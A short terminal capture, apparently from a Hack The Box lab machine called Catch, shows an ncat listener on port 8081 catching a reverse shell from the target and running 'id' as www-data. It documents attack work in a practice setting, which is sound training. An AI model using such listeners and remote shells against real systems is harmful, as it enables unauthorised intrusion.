 kali@kali: ~/HTB/Catch
kali@kali:~/HTB/Catch$ ncat -lvp 8081
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8081
Ncat: Listening on 0.0.0.0:8081
Ncat: Connection from 10.10.11.150.
Ncat: Connection from 10.10.11.150:43892.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$